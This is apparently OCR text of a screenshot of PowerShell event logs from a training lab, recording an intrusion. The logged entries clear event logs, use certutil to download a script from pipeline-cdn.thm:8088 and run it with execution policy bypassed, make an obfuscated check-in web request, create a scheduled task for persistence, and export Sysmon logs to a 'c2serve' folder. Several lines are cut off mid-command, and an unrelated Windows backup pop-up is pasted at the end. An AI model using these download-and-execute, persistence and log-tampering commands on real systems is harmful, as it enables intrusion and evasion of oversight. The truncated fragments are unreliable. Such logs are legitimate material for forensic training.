 05:00:49 4104  | prompt
05:00:49 4104  | wevtutil cl "Microsoft-Windows-PowerShell/Operational"
05:00:51 4104  | Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational" -MaxEvents
match 'certu\*|pipeline-cdn' } | Measure | Select Count
05:00:51 4104  | prompt
05:00:51 4104  | { $_.Id -eq 4104 -and $_.Message -match 'certu\*|pipeline-cdn' }
05:01:04 40961  | {}
05:01:04 40962  | {}
05:01:04 4104  | prompt
05:01:04 53504  | {'param1': '1576', 'param2': 'DefaultAppDomain'}
05:01:08 4104  | prompt
05:01:08 4104  | whoami.exe
05:01:11 4104  | ipconfig.exe
05:01:11 4104  | prompt
05:01:14 4104  | prompt
05:01:14 4104  | tasklist.exe
05:01:22 4104  | notepad.exe
05:01:22 4104  | prompt
05:01:55 4104  | explorer.exe
05:01:55 4104  | prompt
05:02:05 40961  | {}
05:02:06 40962  | {}
05:02:06 4104  | & ((gci C:\Windows\System32\certu*.exe)[0].FullName) -urlcache -f http://pipeline-cdn.thm:8088/pipeline-sync.ps1 $env:TEMP\pi
eline-sync.ps1; powershell -ep bypass -f $env:TEMP\pipeline-sync.ps1
:02:06 53504  | {'param1': '2052', 'param2': 'DefaultAppDomain'}
05:02:07 40961  | {}
05:02:07 40962  | {}
05:02:07 4104  | try { Invoke-WebRequest -Uri (-join('htt','p://pip','el','ine','-cdn.th','m:','808','8/check','in')) -UseBasicParsing -Timeou
tSec 3 | Out-Null } catch {} schtasks /create /tn ('S'+'tu'+'dioPi'+'pe'+'li'+'neSyn'+'c') /tr (-join('po
05:02:07 53504  | {'param1': '1776', 'param2': 'DefaultAppDomain'}
05:02:08 4100  | {'ContextInfo': '        Severity = Warning\r\n        Host Name = ConsoleHost\r\n        Host Version = 5.1.19041.1682\r\n
Host ID = 6ba326cd-24d1-49fc-b856-2b261f4647c9\r\n        Host Applic
05:02:08 4104  | $global:?
05:02:08 4104  | $global:?
05:03:58 4104  | prompt
05:03:58 4104  | wevtutil epl "Microsoft-Windows-Sysmon/Operational" C:\c2serve\Microsoft-Windows-Sysmon%4Operational.evtx /ow:true
Important documents, data, and settings can be protected
by storing them in a backup. In the case of a disaster, you
would be able to recover them from that backup.
Don't Show Again  Open Backups